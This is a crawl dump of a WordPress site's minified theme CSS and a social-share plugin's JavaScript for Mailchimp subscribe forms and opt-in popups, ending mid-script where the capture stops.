.recentcomments>.url{width:auto}.widget_recent_comments .recentcomments>.url{font-size:14px}.widget_archive ul li:before{content:"\e69d"}.widget_recent_entries ul li:before{content:"\e69f"}.widget_categories ul li:before{content:"\e6ac"}.widget_recent_comments ul li:before{content:"\e65e"}.widget_meta ul li:nth-child(1):before{content:"\e693"}.widget_meta ul li:nth-child(2):before{content:"\e691"}.widget_meta ul li:nth-child(3):before{content:"\e641"}.widget_meta ul li:nth-child(4):before{content:"\e684"}.widget_meta ul li:nth-child(5):before{content:"\e66d"}.tagcloud{font-size:190%;line-height:.8;word-spacing:-15px}.tagcloud a{display:inline-block;padding:2px 6px 4px;word-spacing:0;transition:all .35s ease-in-out}.tagcloud a:hover{background:#FFF;border-radius:100px;transform:scale(1.5)}.widget_calendar caption{text-transform:uppercase;font-size:14px;opacity:.4;letter-spacing:3px;margin-bottom:20px}.widget_calendar table{width:100%;border:none}.widget_calendar table thead{background:#fff0;border-bottom:1px solid rgb(8 8 8 / .05);opacity:.4}.widget_calendar table thead tr th{font-weight:400;font-size:12px;padding-top:10px;padding-bottom:11px;text-align:center}.widget_calendar table tbody tr td{font-size:12px;text-align:center}.widget_calendar table tr:nth-of-type(even){background:#fff0}.widget_calendar table tfoot{background:#fff0;font-weight:400}.widget_calendar table tfoot td{padding-top:20px}.widget_pages ul{list-style:none}.widget_pages ul li a{position:relative;display:inline-block;padding:10px 0;font-size:18px}.widget_pages ul li a:before{display:inline-block;margin-right:10px;vertical-align:middle;font-family:'iconfont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;content:"\e67b";opacity:.75}.widget_pages ul li ul{padding:0 0 10px}.widget_pages ul li li{border:none}.widget_pages ul li li a{padding:0;font-size:14px}.widget_pages ul a{display:inline-block;transition:all .2s ease-in-out}.widget_pages ul a:hover{transform:translate(10px,0)}.widget_rss .rsswidget img{margin-bottom:0;margin-right:.5em}.widget_rss>ul{list-style:none}.widget_rss>ul>li{margin-bottom:2em}.widget_rss .rss-date{display:block;opacity:.7;text-transform:uppercase;letter-spacing:1px;font-size:13px;position:relative;margin-top:10px}.widget_rss .rss-date:before{display:inline-block;margin-top:-3px;margin-right:5px;vertical-align:middle;font-family:'iconfont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;content:"\e6a7";font-size:20px}.widget_rss .rssSummary{margin-top:1em;font-size:14px}.widget_rss cite{display:inline-block;padding-top:5px;margin-top:20px;margin-bottom:20px;font-size:13px;border-top:1px solid rgb(0 0 0 / .1);font-style:normal;opacity:.7}.calltoaction-area{position:relative;z-index:2;padding:0 20px;text-align:center;transition:all .5s ease 0s}.calltoaction-area:before{content:"";width:0;vertical-align:middle;display:inline-block}.calltoaction-area__content{display:inline;font-size:16px;vertical-align:middle;position:relative;z-index:1}.calltoaction-area__message{display:inline-block;vertical-align:middle;line-height:1.2}.calltoaction-area__cta-icon{margin-top:-.15em;opacity:.5;vertical-align:middle}.calltoaction-area__cta-link{position:absolute;z-index:2;left:0;top:0;width:100%;height:100%}.in-wp-customizer .calltoaction-area{display:block}@media only screen and (max-width:767px){body .calltoaction-area{height:auto;padding:30px 20px;line-height:1.3}body .calltoaction-area__content{font-size:21px}}.dslca-enabled .site-footer{background:#222;color:#999;text-transform:uppercase;font-size:11px;font-family:"Open Sans";font-weight:900;text-align:center;padding:20px;margin-bottom:55px}.footer-editing__pseudo-content{width:70%;margin:100px auto;text-align:center;text-transform:uppercase;color:#acacac;letter-spacing:1px}.footer-editing__pseudo-content .dslca-activate-composer-hook{position:relative;right:auto;bottom:auto;display:inline-block;float:none}.single-lbmn_footer.dslca-enabled .site-content{padding-bottom:140px}#modal-overlay{background:rgb(0 0 0 / .8)!important}body .modal.theme-lumberman{background:#FFF!important;border:none!important;padding:40px 40px 20px!important}body .modal.theme-lumberman .title{padding:0 20px 40px;color:#000!important}body .modal.theme-lumberman .close-modal{color:#000!important}/*!
 * LiveComposer Components styling override
 * Mobile First (applied to mobile and desktop)
 */body.dslc-res-phone #dslc-content .dslc-testimonial-author.dslc-testimonial-author-pos-outside-right{float:none}body.dslc-res-phone .dslc-no-columns-spacing .dslc-col{margin:0}body .dslc-module-DSLC_Info_Box:after{clear:both;content:"";display:table}body .dslc-accordion-header,body #dslc-content .dslc-cpt-post-title h2,body #dslc-content .dslc-blog-post-title h2,body #dslc-content .dslc-gallery-title h2,body #dslc-content .dslc-partner .dslc-partner-title h2,body #dslc-content .dslc-projects .dslc-project-title h2,body #dslc-content .dslc-product-title h2,body #dslc-content .dslc-staff-member-title h2,body #dslc-content .dslc-module-heading h2,body #dslc-content .dslc-product-thumb .dslc-product-price,body #dslc-content .dslc-product-price-secondary,body #dslc-content .dslc-projects .dslc-project-cats,body #dslc-content .dslc-gallery-images-count-num,body #dslc-content .dslc-gallery-images-count-txt,body #dslc-content .dslc-partner .dslc-partner-excerpt{font-family:inherit}body #dslc-content .dslc-partner .dslc-partner-thumb{margin-left:auto;margin-right:auto}@media only screen and (min-width:768px) and (max-width:1024px){#dslc-content .tablet-width-full{width:100%}}@media only screen and (max-width:767px){#dslc-content .mobile-margin-bottom-none{margin-bottom:0}#dslc-content .area-mobile-margin-bottom-none .dslc-modules-area{margin-bottom:0}#dslc-content .phone-width-full{width:100%}#dslc-content .phone-width-half{width:50%}#dslc-content .hide-on-phone{display:none}}@media only screen and (max-width:320px){#dslc-content .hide-for-extra-small{display:none}}.close-offcanvas{text-align:right;font-size:24px;margin-right:-20px;margin-top:-20px}.close-offcanvas a{display:inline-block;padding:20px;color:rgb(0 0 0 / .3)}.close-offcanvas a:hover{color:#000}.close-offcanvas a>span{display:none}.off-canvas__overlay{position:absolute;left:0;width:100%;height:100%;top:0;z-index:20;display:none}.move-left a.off-canvas__overlay{display:block}.off-canvas-area{padding:20px;font-size:14px}nav.tab-bar,.left-off-canvas-menu,.left-off-canvas-menu *,.right-off-canvas-menu,.move-right a.exit-off-canvas,.move-left a.exit-off-canvas{-webkit-backface-visibility:hidden}.off-canvas-wrap,.inner-wrap{position:relative;width:100%}.left-off-canvas-menu,.right-off-canvas-menu{width:260px;top:0;bottom:0;height:100%;position:absolute;overflow-y:auto;background:#FAFAFA;z-index:1001;box-shadow:2px 0 10px 0 rgb(0 0 0 / .2) inset}section.left-small,section.right-small{width:2.8125rem;height:2.8125rem;position:absolute;top:0}.off-canvas-wrap{overflow:hidden}.inner-wrap{*zoom:1;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease}.inner-wrap:before,.inner-wrap:after{content:" ";display:table}.inner-wrap:after{clear:both}nav.tab-bar{background:#333;color:#fff;height:2.8125rem;line-height:2.8125rem;position:relative}nav.tab-bar h1,nav.tab-bar h2,nav.tab-bar h3,nav.tab-bar h4,nav.tab-bar h5,nav.tab-bar h6{color:#fff;font-weight:700;line-height:2.8125rem;margin:0}nav.tab-bar h1,nav.tab-bar h2,nav.tab-bar h3,nav.tab-bar h4{font-size:1.125rem}section.left-small{border-right:solid 1px #1a1a1a;box-shadow:1px 0 0 #4d4d4d;left:0}section.right-small{border-left:solid 1px #4d4d4d;box-shadow:-1px 0 0 #1a1a1a;right:0}section.tab-bar-section{padding:0 .625rem;position:absolute;text-align:center;height:2.8125rem;top:0}@media only screen and (min-width:40.063em){section.tab-bar-section{text-align:left}}section.tab-bar-section.left{left:0;right:2.8125rem}section.tab-bar-section.right{left:2.8125rem;right:0}section.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}a.menu-icon{display:inline-block;float:right;height:100%;padding:0 40px 0 0;position:absolute;right:0;text-align:right;width:30%}a.menu-icon:before,a.menu-icon span{display:inline-block;vertical-align:middle}a.menu-icon:before{content:"";height:100%}a.menu-icon span{width:1.25rem;height:0;margin-top:-30px;-webkit-box-shadow:0 10px 0 1px white,0 16px 0 1px white,0 22px 0 1px #fff;box-shadow:0 10px 0 1px white,0 16px 0 1px white,0 22px 0 1px #fff}.left-off-canvas-menu{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.right-off-canvas-menu{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0}ul.off-canvas-list{list-style-type:none;padding:0;margin:0}ul.off-canvas-list li label{padding:.3rem .9375rem;color:#999;text-transform:uppercase;font-weight:700;background:#444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0}ul.off-canvas-list li a{display:block;padding:.66667rem;color:rgb(255 255 255 / .7);border-bottom:1px solid #262626}.move-right>.inner-wrap{-webkit-transform:translate3d(260px,0,0);-moz-transform:translate3d(260px,0,0);-ms-transform:translate3d(260px,0,0);-o-transform:translate3d(260px,0,0);transform:translate3d(260px,0,0)}.move-left>.inner-wrap{-webkit-transform:translate3d(-260px,0,0);-moz-transform:translate3d(-260px,0,0);-ms-transform:translate3d(-260px,0,0);-o-transform:translate3d(-260px,0,0);transform:translate3d(-260px,0,0)}.lt-ie10 .left-off-canvas-menu{left:-260px}.lt-ie10 .right-off-canvas-menu{right:-260px}.lt-ie10 .move-left>.inner-wrap{right:260px}.lt-ie10 .move-right>.inner-wrap{left:260px}.input_tiny{width:50px}.input_small{width:100px}.input_medium{width:150px}.input_large{width:200px}.input_xlarge{width:250px}.input_xxlarge{width:300px}input[type="search"]::-webkit-search-decoration{display:none}#global-container input:invalid,#global-container button:invalid,#global-container a.button:invalid,#global-container select:invalid,#global-container textarea:invalid{box-shadow:none}#global-container input:focus,#global-container button:focus,#global-container a.button:focus,#global-container select:focus,#global-container textarea:focus{border-color:rgb(0 99 255 / .67);z-index:1}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{box-shadow:none}button,a.button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;border-radius:4px;background-clip:padding-box;background:#ebebeb;border:none;cursor:pointer;color:#333;display:inline-block;outline:0;overflow:visible;margin:0;padding:6px 14px 8px;text-decoration:none;vertical-align:top;min-height:2.4em;width:auto;font:inherit;font-weight:400;line-height:1;background:#ddd}button:hover,a.button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-color:#EBEBEB;text-decoration:none}button:active,a.button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-color:#ddd;box-shadow:inset rgb(0 0 0 / .25) 0 1px 2px 0}button::-moz-focus-inner,a.button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background-clip:padding-box;border-radius:3px;-webkit-appearance:none;background-color:#fff;border:1px solid;border-color:#dcdddd;color:#000;outline:0;margin:0;padding:6px 10px;text-align:left;font-size:inherit;height:2.4em;vertical-align:middle;font-family:inherit}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eee}.form-skin-dark textarea,.form-skin-dark select,.form-skin-dark input[type="date"],.form-skin-dark input[type="datetime"],.form-skin-dark input[type="datetime-local"],.form-skin-dark input[type="email"],.form-skin-dark input[type="month"],.form-skin-dark input[type="number"],.form-skin-dark input[type="password"],.form-skin-dark input[type="search"],.form-skin-dark input[type="tel"],.form-skin-dark input[type="text"],.form-skin-dark input[type="time"],.form-skin-dark input[type="url"],.form-skin-dark input[type="week"]{background-color:rgb(0 0 0 / .15);color:#fff;border-color:rgb(0 0 0 / .38) rgb(0 0 0 / .21) rgb(0 0 0 / .07)}.form-skin-dark input::-webkit-input-placeholder,.form-skin-dark textarea::-webkit-input-placeholder{color:rgb(255 255 255 / .3)}.form-skin-dark input:-moz-placeholder,.form-skin-dark textarea:-moz-placeholder{color:rgb(255 255 255 / .3)}.form-skin-dark input.placeholder_text,.form-skin-dark textarea.placeholder_text{color:rgb(255 255 255 / .3)}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled],a.button_disabled{box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888;cursor:default}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#d5d2d2}input:-moz-placeholder,textarea:-moz-placeholder{color:#d5d2d2}input.placeholder_text,textarea.placeholder_text{color:#d5d2d2}textarea,select[size],select[multiple]{height:auto}select[size="0"],select[size="1"]{height:1.8em}select{max-width:100%}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px}select,select[size="0"],select[size="1"]{background-image:url(/wp-content/themes/seowp/images/select_arrow.png);background-repeat:no-repeat;background-position:right center;padding-right:36px!important}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666),color-stop(1,#000));border:0;color:#fff;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:#000 0 0 1px;min-height:16px}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666;border-color:#666}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%}optgroup{color:#000;font-style:normal;font-weight:400;font-family:Arial,"Liberation Sans",FreeSans,sans-serif}optgroup::-moz-focus-inner{border:0;padding:0}/*! lbmn: Custom Media Queries */.show-for-retina{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.show-for-retina{display:inline-block}.hide-for-retina{display:none}}@media only screen and (min-width:1024px) and (max-width:1280px){.dslc-modules-section-wrapper,.dslc-add-modules-section{width:940px!important}.dslc-modules-section.dslc-full .dslc-modules-section-wrapper{width:100%!important}}@media only screen and (min-width:768px) and (max-width:1023px){.dslc-modules-section-wrapper,.dslc-add-modules-section{width:688px!important}.dslc-modules-section.dslc-full .dslc-modules-section-wrapper{width:100%!important}}@media only screen and (min-width:480px) and (max-width:767px){.dslc-modules-section-wrapper,.dslc-add-modules-section{width:420px!important}.dslc-modules-section.dslc-full .dslc-modules-section-wrapper{width:100%!important}}@media only screen and (max-width:479px){.dslc-modules-section-wrapper,.dslc-add-modules-section{width:280px!important}.dslc-modules-section.dslc-full .dslc-modules-section-wrapper{width:100%!important}}body.dslca-enabled.dslc-res-phone #mega_main_menu.topbar{display:none}body.dslca-enabled.dslc-res-phone #mega_main_menu.header-menu .mega_main_menu_ul{display:none}@media print{@page{margin:.5cm}.notification-panel,.topbar,.site-header,.calltoaction-area,.site-footer,.master-slider{display:none!important}img{max-width:500px}}.dslc-modules-section-wrapper,.dslca-add-modules-section{width:1200px}[class^="dslc-icon-ext-"],[class*=" dslc-icon-ext-"]{font-family:'iconfont'}body:not(.dslc-res-phone) .first-column-last .dslc-first-col{float:right}body:not(.dslc-res-phone) .last-column-first .dslc-first-col{float:left}#dslc-content .mce-toolbar .mce-btn i{font-style:normal}#dslc-content .mce-container button,#dslc-content .wp-editor-tabs button{box-shadow:none;border-radius:0}#dslc-content .mce-container button:hover{background:none}.no-menu-set{float:right;margin-top:6px;font-size:14px;opacity:.5}.site-footer-inner .no-menu-set{color:#9F9F9F;margin-top:35px}body #mega_main_menu li.default_dropdown>.mega_dropdown>li.drop_to_right>.item_link:before{content:''!important}@media only screen and (max-width:480px){#dslc-content.dslc-blog-post-main{z-index:99999;position:relative}#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-DSLC_Blog .dslc-post-thumb{margin-bottom:0;padding-bottom:0;width:100%}}form.post-password-form{margin:0 auto}form.post-password-form p{color:#3d3d3d;font-size:18px;font-weight:300;line-height:23px}form.post-password-form p label{font-size:16px;font-weight:300;margin-right:0;margin-bottom:5px}form.post-password-form p input[type="password"]{min-height:50px;margin-left:10px;margin-right:10px}form.post-password-form p input[type="submit"]{background-color:#5aade1;color:#fff;border-radius:4px;font-size:18px;font-weight:300;line-height:21px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}#disqus_thread{display:none}.dslc-modules-area #disqus_thread{display:block!important}.dslc-res-phone .nf-form-cont .nf-field-container{width:100%;margin-left:0}#mega_main_menu.header-menu>.menu_holder>.menu_inner>ul>li.nav_search_box i:before,#mega_main_menu.header-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{font-family:'iconfont'}.dslc-tp-content ul:not(.essb_links_list) li{padding:10px 0 10px 10px;text-indent:-1em}.entry-content:after{content:"";display:table;table-layout:fixed;clear:both}.centered-quote-author .dslc-testimonial-author-main{width:100%}.header-shade{box-shadow:0 3px 40px 0 rgb(0 0 0 / .1)}.z-index-100{z-index:100}.scale-12 img{transform:scale(1.2)}.scale-15 img{transform:scale(1.5)}@media only screen and (max-width:1024px){.mobile-vertical-paddings-10{padding-top:10px!important;padding-bottom:10px!important}}.flex-vert-center .dslc-modules-area{display:flex;align-items:center;flex-wrap:wrap}#dslc-header .dslc-button{line-height:0}.menu-subheader a{font-weight:500!important;margin-top:10px;text-transform:none}.menu-subheader a:hover{color:inherit!important}body .nf-form-content input.ninja-forms-field{height:auto}body .nf-form-content .list-select-wrap .nf-field-element>div{border:none}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/db78c6f37201b1045e5157f10ddffa62.css?ver=ffa62
body_size: 1787
content:
.site-header.mega_main_menu-disabled{background-color:rgb(255 255 255 / .3);border-bottom:1px solid #eee;min-height:120px;padding-top:40px}.site-header.mega_main_menu-disabled .default-header-content{margin-left:auto;margin-right:auto;max-width:1200px}.nomegamenu-logo{display:inline-block;margin-top:-12px}.nomegamenu-logo a{display:block}.site-header.mega_main_menu-disabled ul.menu>li{display:inline-block}.site-header.mega_main_menu-disabled ul.menu>li .sub-menu{display:none}.site-header.mega_main_menu-disabled ul.menu li{position:relative}.site-header.mega_main_menu-disabled ul.menu li:hover>.sub-menu{display:block;position:absolute;z-index:2;background-color:#f7f7f7;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;min-width:200px;box-shadow:inset 0 1px 0 rgb(255 255 255 / .8),0 2px 1px rgb(0 0 0 / .15),3px 5px 10px rgb(0 0 0 / .19)}.site-header.mega_main_menu-disabled ul.menu li:hover>.sub-menu li:hover>.sub-menu{top:0;left:98%}.site-header.mega_main_menu-disabled ul.menu li:hover>.sub-menu>li{padding-top:6px;padding-right:10px;padding-bottom:6px;padding-left:10px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-left-radius:2px;border-bottom-right-radius:2px;border-color:#ededed;border-width:1px}.site-header.mega_main_menu-disabled ul.menu li:hover>.sub-menu>li:hover{background-color:#56aee3}.site-header.mega_main_menu-disabled ul.menu>li li a{color:#909497;font-size:15px;line-height:21px;font-weight:300;text-transform:none}.site-header.mega_main_menu-disabled ul.menu>li li:hover>a{color:#fff}.site-header.mega_main_menu-disabled ul.menu>li>a{padding-left:16px;padding-right:16px;color:rgb(0 0 0 / .91)}.site-header.mega_main_menu-disabled ul.menu>li>a:hover{color:#56AEE3}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/baa5b2544d141aaa66dea2e532dce3b1.css?ver=ce3b1
body_size: 2005
content:
body{direction:rtl;unicode-bidi:embed}body.rtl .dslc-no-columns-spacing .dslc-col{margin:0}body.rtl.home #dslc-content .dslc-info-box-image{float:right;margin-left:25px}body.rtl #dslc-content .dslc-info-box-image{float:right;margin-left:12px}body.rtl #dslc-content .dslc-info-box-icon-pos-above .dslc-info-box-image{float:none}body.rtl .owl-carousel .owl-wrapper-outer{direction:ltr}body.rtl .dslc-carousel-nav-next,.dslc-carousel-nav-prev{display:block;float:left}body.rtl .dslc-carousel-nav{float:left}body.rtl #dslc-content .dslc-module-heading h2{float:right}body.rtl #dslc-content .dslc-module-heading-view-all{float:right}body.rtl #dslc-content .dslc-module-heading-view-all a{padding-right:15px;border-right:1px dotted #4f4f4f!important;border-left:0;border-right-style:dotted}body.rtl #dslc-footer .dslc-info-box-image{margin-left:20px}body.rtl #mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{float:right;padding-left:15px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{right:18px;left:auto;z-index;600}body.rtl .ms-inner-controls-cont,.ms-container{margin:0}body.rtl .ms-view{position:initial}body.rtl .ms-inner-controls-cont,.ms-container{position:initial;margin:0}body.rtl #dslc-content .dslc-widget{margin-left:0}body.rtl #dslc-content .dslc-col .dslc-widget{margin-left:0}body.rtl #dslc-content .blog-noauthor .dslc-blog-post-meta-date,#dslc-content .blog-noauthor .dslc-cpt-post-meta-date{float:right}body.rtl #dslc-content .dslc-posts-orientation-horizontal .dslc-post-thumb{float:right}body.rtl .dslc-pagination li{display:inline-block;margin:0 0 0 15px;padding:0;text-align:right}body.rtl .widget_recent_comments li:before,.widget_archive li:before,.widget_recent_entries li:before,.widget_categories li:before,.widget_meta li:before{right:0}body.rtl .widget_recent_entries li a{position:relative;margin-right:35px;margin-left:10px}body.rtl .widget_recent_entries li span{margin-right:35px}

--- FILE ---
content_type: text/javascript
request_url: https://beinseo.net/wp-content/litespeed/js/80676a501864503a3aae406381c2c1e6.js?ver=2c1e6
body_size: 9928
content:
!function($){"use strict";window.essb_ajax_subscribe=function(e,f){f.preventDefault();var a=$(".essb-subscribe-form-"+e+" #essb-subscribe-from-content-form-mailchimp"),g=$(".essb-subscribe-form-"+e+" .essb-subscribe-form-content"),l=$(g).attr("data-position")||"",m=$(g).attr("data-design")||"";if(a.length){if($(a).find(".essb-subscribe-confirm").length&&!$(a).find(".essb-subscribe-confirm").is(":checked")){f.preventDefault(),essb_settings.subscribe_terms_error?alert(essb_settings.subscribe_terms_error):alert("You need to confirm that you agree with our terms");return}if($(a).find(".essb-subscribe-form-content-name-field").length&&essb_settings.subscribe_validate_name&&""==$(a).find(".essb-subscribe-form-content-name-field").val()){essb_settings.subscribe_validate_name_error?alert(essb_settings.subscribe_validate_name_error):alert("You need to fill name field too");return}var h=$(a).find(".essb-subscribe-form-content-email-field").val(),i=$(a).find(".essb-subscribe-form-content-name-field").length?$(a).find(".essb-subscribe-form-content-name-field").val():"";$(a).find(".submit").prop("disabled",!0),$(a).hide(),$(".essb-subscribe-form-"+e).find(".essb-subscribe-loader").show();for(var c=a.attr("action")+"&mailchimp_email="+h+"&mailchimp_name="+i+"&position="+l+"&design="+m+"&title="+encodeURIComponent(document.title),d=document.querySelectorAll(".essb-subscribe-form-"+e+" #essb-subscribe-from-content-form-mailchimp .essb-subscribe-custom"),j=!1,b=0;b<d.length;b++){if(""==d[b].value&&d[b].classList.contains("essb-subscribe-required")){j=!0,alert("You need to fill "+(d[b].getAttribute("placeholder")||""));break}var k=d[b].getAttribute("data-field")||"";""!=k&&(c+="&mailchimp_"+k+"="+d[b].value)}if(j)return;if(window.location.href.indexOf("https://")> -1&& -1==c.indexOf("https://")&&(c=c.replace("http://","https://")),$(".essb-subscribe-captcha").length){var n=$("#g-recaptcha-response").val();c+="&validate_recaptcha=true&recaptcha="+n}$.post(c,{mailchimp_email1:h,mailchimp_name1:i},function(b){if(b){if(console.log(b),"1"==b.code)$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-success").show(),$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").hide(),$(a).hide(),"undefined"!=typeof essb_subscribe_tracking&&essb_subscribe_tracking(l),"undefined"!=typeof essbSubscribeProLog&&essbSubscribeProLog("subscribe_conversion_success",l,m),b.redirect&&setTimeout(function(){b.redirect_new?window.open(b.redirect,"_blank").focus():window.location.href=b.redirect},200),window.pendingUnlockOnSubscribe&&essb_optin_locker_unlock(),essb.trigger("subscribe_success",{design:m,position:l,email:h,name:i});else{"undefined"!=typeof essbSubscribeProLog&&essbSubscribeProLog("subscribe_conversion_fail",l,m);var c=$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").attr("data-message")||"";""==c&&$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").attr("data-message",$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").text()),90==b.code?$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").text(b.message):$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").text(c),$(".essb-subscribe-form-"+e).find(".essb-subscribe-form-content-error").show(),$(".essb-subscribe-form-"+e).find(".essb-subscribe-from-content-form").show(),$(a).find(".submit").prop("disabled",!1)}$(".essb-subscribe-form-"+e).find(".essb-subscribe-loader").hide()}},"json")}},$(document).ready(function(){var h=!1,d=0,a=0,i=window.essb_manualform_show=function(){j("manual"),h=!1},j=function(d){if(!h){var a=".essb-optinbooster-"+d,e=".essb-optinbooster-overlay-"+d;if($(a).length){var i=$(a).attr("data-single")||"",b=$(a).attr("data-single-days")||"";if("1"==i){var f="essbOptinBooster";if("yes"==m(f))return;b=""!=b&&Number(b)?Number(b):14,l(f,"yes",b)}jQuery.fn.extend({center:function(){return this.each(function(){var a=(jQuery(window).height()-jQuery(this).outerHeight())/2,b=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(a>0?a:0)+"px",left:(b>0?b:0)+"px"})})}});var g=jQuery(window).width();jQuery("document").height();var c=700;if(g<c&&(c=g-60),$(a).css({width:c+"px"}),$(a).center(),$(a).fadeIn(400),$(e).fadeIn(200),$(a).addClass("active-booster"),$(e).addClass("active-booster-overlay"),h=!0,"undefined"!=typeof essbSubscribeProLog){var j=$(a+" .essb-subscribe-form-content").data("position")||"",k=$(a+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",j,k)}}}},k=function(){$(".active-booster").fadeOut(200),$(".active-booster").removeClass("active-booster"),$(".active-booster-overlay").fadeOut(400),$(".active-booster-overlay").removeClass("active-booster-overlay")};if($(".essb-optinbooster-exit")&&jQuery(document).on("mouseleave",function(a){a.clientY<0&&j("exit")}),$(".essb-optinbooster-scroll")&&(d=$(".essb-optinbooster-scroll").attr("data-scroll")||"",d=parseFloat(d),$(window).on("scroll",function(){if(!h){var a=jQuery(window).scrollTop(),b=jQuery(document).height()-jQuery(window).height();a/b*100>d&&d>0&&j("scroll")}})),$(".essb-optinbooster-time")&&(a=$(".essb-optinbooster-time").attr("data-delay")||"",a=parseFloat(a),setTimeout(function(){j("time")},a*=1e3)),$(".essb-optinbooster-manual").length){var e=$(".essb-optinbooster-manual").data("manual-selector")||"";""!=e&&$(e).length&&$(e).on("click",function(a){a.preventDefault(),i()})}function l(b,c,d){var a=new Date;a.setTime(a.getTime()+864e5*d);var e="expires="+a.toGMTString();document.cookie=b+"="+c+"; "+e+"; path=/"}function m(e){for(var c=e+"=",d=document.cookie.split(";"),a=0;a<d.length;a++){var b=d[a].trim();if(0==b.indexOf(c))return b.substring(c.length,b.length)}return""}$(".essb-optinbooster-overlay").each(function(){$(this).on("click",function(a){a.preventDefault(),k()})}),$(".essb-optinbooster-close").each(function(){$(this).on("click",function(a){a.preventDefault(),k()})});var n=!1,f=0,b=0,o=function(e){if(!n){var a=".essb-optinflyout-"+e;if($(a).length){if("1"==($(a).attr("data-single")||"")){var c="essbOptinFlyout";if("yes"==m(c))return;l(c,"yes",14)}jQuery.fn.extend({center:function(){return this.each(function(){var a=(jQuery(window).height()-jQuery(this).outerHeight())/2,b=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(a>0?a:0)+"px",left:(b>0?b:0)+"px"})})}});var d=jQuery(window).width();jQuery("document").height();var b=500;if(d<b&&(b=d-60),$(a).css({width:b+"px"}),$(a).slideDown(400),$(a).addClass("active-flyout"),n=!0,"undefined"!=typeof essbSubscribeProLog){var f=$(a+" .essb-subscribe-form-content").data("position")||"",g=$(a+" .essb-subscribe-form-content").data("design")||"";essbSubscribeProLog("subscribe_conversion_loaded",f,g)}}}},p=function(){$(".active-flyout").fadeOut(200),$(".active-flyout").removeClass("active-flyout")};$(".essb-optinflyout-exit")&&$(document).mouseout(function(){var a=window.event;if(a){var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||o("exit")}}),$(".essb-optinflyout-scroll")&&(f=$(".essb-optinflyout-scroll").attr("data-scroll")||"",f=parseFloat(f),$(window).on("scroll",function(){if(!n){var a=jQuery(window).scrollTop(),b=jQuery(document).height()-jQuery(window).height();a/b*100>f&&f>0&&o("scroll")}})),$(".essb-optinflyout-time")&&(b=$(".essb-optinflyout-time").attr("data-delay")||"",b=parseFloat(b),setTimeout(function(){o("time")},b*=1e3)),$(".essb-optinflyout-overlay").each(function(){$(this).on("click",function(a){a.preventDefault(),p()})}),$(".essb-optinflyout-close").each(function(){$(this).on("click",function(a){a.preventDefault(),p()})});var 